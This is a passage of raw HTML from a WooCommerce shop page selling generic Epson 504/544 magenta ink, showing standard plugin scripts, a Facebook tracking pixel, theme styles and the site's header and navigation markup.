<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.0" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.0" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-ajax-subscribe-js-extra">
/* <![CDATA[ */
var wp_ajax_subscribe = {"ajaxurl":"https://componentescolombia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp-ajax-subscribe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/wp-ajax-subscribe/public/js/wp-ajax-subscribe-public.js?ver=1.0.0" id="wp-ajax-subscribe-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://componentescolombia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://componentescolombia.com/wp-json/wp/v2/product/13809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://componentescolombia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.0" />
<link rel='shortlink' href='https://componentescolombia.com/?p=13809' />
<meta name="framework" content="Redux 4.1.29" />        <style>
            .wa__stt_offline {
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt {
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap {
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading {
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon {
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt {
                border-left: 2px solid #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title {
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro {
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong {}

                    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '347302990451166', {}, {
    "agent": "woocommerce-9.6.0-3.3.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.3.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://componentescolombia.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://componentescolombia.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://componentescolombia.com/wp-content/uploads/2021/08/favico1-80x80.png" sizes="32x32" />
<link rel="icon" href="https://componentescolombia.com/wp-content/uploads/2021/08/favico1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://componentescolombia.com/wp-content/uploads/2021/08/favico1-300x300.png" />
<meta name="msapplication-TileImage" content="https://componentescolombia.com/wp-content/uploads/2021/08/favico1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://componentescolombia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://componentescolombia.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-13809 wp-theme-ciyashop wp-child-theme-componentes-de-colombia theme-ciyashop woocommerce woocommerce-page woocommerce-no-js woocommerce-active cs-ajax-add-to-cart device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth elementor-default elementor-kit-8">


<div id="page" class="hfeed site">

	
	
		<!--header -->
		<header id="masthead" class="site-header header-style-menu-center">
			<div id="masthead-inner">

				
				
<div class="header-main header-main-bg-color-custom">
	<div class="header-main-wrapper">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">

					
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">

	
	<div class="site-title">

		
		<a href="https://componentescolombia.com/" rel="home">

			
					<img class="img-fluid" src="https://componentescolombia.com/wp-content/uploads/2021/08/componenteblanco100-1b.png" alt="Componentes de Colombia"/>
		
			
		</a>

		
	</div>

	
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">

		
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu"><li id="menu-item-13645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13645"><a href="https://componentescolombia.com/">Inicio</a></li>
<li id="menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13694"><a href="https://componentescolombia.com/nosotros/">Nosotros</a></li>
<li id="menu-item-13709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13709"><a href="https://componentescolombia.com/promociones-y-descuentos/">Promociones</a></li>
<li id="menu-item-13647" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13647"><a href="https://componentescolombia.com/shop/">Tienda</a></li>
<li id="menu-item-13991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13991"><a href="https://componentescolombia.com/distribuidores/">Distribuidores</a></li>
<li id="menu-item-13744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13744"><a href="https://componentescolombia.com/contacto/">Contacto</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu-mobile" class="menu primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13645"><a href="https://componentescolombia.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13694"><a href="https://componentescolombia.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13709"><a href="https://componentescolombia.com/promociones-y-descuentos/">Promociones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13647"><a href="https://componentescolombia.com/shop/">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13991"><a href="https://componentescolombia.com/distribuidores/">Distribuidores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13744"><a href="https://componentescolombia.com/contacto/">Contacto</a></li>
</ul></nav>
		</div>

		
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://componentescolombia.com/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
			<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
			<a href="#" class="compare ciyashop-compare" rel="nofollow">
				<i class="fa fa-compress"></i>			</a>
		</li>
				<li class="woo-tools-action woo-tools-wishlist">
			<a href="#"><i class="fa fa-heart"></i>			<span class="wishlist ciyashop-wishlist-count">
				0			</span>
			</a>
		</li>
				</ul>
	</div>
</div>
														</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">

	
	<div class="site-title">

		
		<a href="https://componentescolombia.com/" rel="home">

			
					<img class="img-fluid" src="https://componentescolombia.com/wp-content/uploads/2021/08/componenteblanco100-1b.png" alt="Componentes de Colombia"/>
		
			
		</a>

		
	</div>

	
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://componentescolombia.com/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
			<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
			<a href="#" class="compare ciyashop-compare" rel="nofollow">
				<i class="fa fa-compress"></i>			</a>
		</li>
				<li class="woo-tools-action woo-tools-wishlist">
			<a href="#"><i class="fa fa-heart"></i>			<span class="wishlist ciyashop-wishlist-count">
				0			</span>
			</a>
		</li>
				</ul>
	</div>
</div>
						<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://componentescolombia.com/">
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
	</div>
			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">

		<div class="container">
			<div class="row align-items-center">

				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">

	
	<div class="sticky-site-title h1">

		
		<a href="https://componentescolombia.com/" rel="home">

			
					<img class="img-fluid" src="https://componentescolombia.com/wp-content/uploads/2021/07/componentelogonegro100.png" alt="Componentes de Colombia"/>
		
			
		</a>

		
	</div>

	
</div>

				</div>

				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://componentescolombia.com/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
			<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
			<a href="#" class="compare ciyashop-compare" rel="nofollow">
				<i class="fa fa-compress"></i>			</a>
		</li>
				<li class="woo-tools-action woo-tools-wishlist">
			<a href="#"><i class="fa fa-heart"></i>			<span class="wishlist ciyashop-wishlist-count">
				0			</span>
			</a>
		</li>
				</ul>
	</div>
</div>
<nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>

	</div><!-- #header-sticky -->
</div>


				
			</div><!-- #masthead-inner -->
		</header><!-- #masthead -->

	
	
	
	<div id="content" class="site-content" tabindex="-1">

				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://componentescolombia.com" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://componentescolombia.com/shop/" title="Productos">Productos</a></span></li><li class="item-cat"><span class="item-element"><a href="https://componentescolombia.com/product-category/tintas/">TINTAS</a></span></li><li class="current-item item-13809"><span class="item-element">TINTA EPSON GENERICA 504/544 MAGENTA</span></li></ul>					</div> 

				</div>
			</div>
		</div>
		
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container -->

		<div class="row">

		
		<div class="content col-xl-12"><!-- .content -->

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13809" class="product_page_style-classic product type-product post-13809 status-publish first instock product_cat-tintas product_tag-componentes-de-colombia product_tag-l1110 product_tag-l3110 product_tag-l3150 product_tag-l5190 product_tag-static-cotrol product_tag-tinta-504 product_tag-tinta-544 product_tag-tinta-epson product_tag-tinta-para-epson product_tag-tintas-genericas product_tag-tintas-para-epson has-post-thumbnail purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-6 col-lg-6 col-md-6">
			<div class="product-top-left-inner">

				

<div class="ciyashop-product-images product-without-gallery-image">

	
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">

		
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">

			
			
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;tinta magenta&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta.jpg&quot;,&quot;alt&quot;:&quot;tinta magenta&quot;,&quot;src&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-600x800.jpg 600w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-225x300.jpg 225w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-768x1024.jpg 768w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-1152x1536.jpg 1152w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-1536x2048.jpg 1536w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 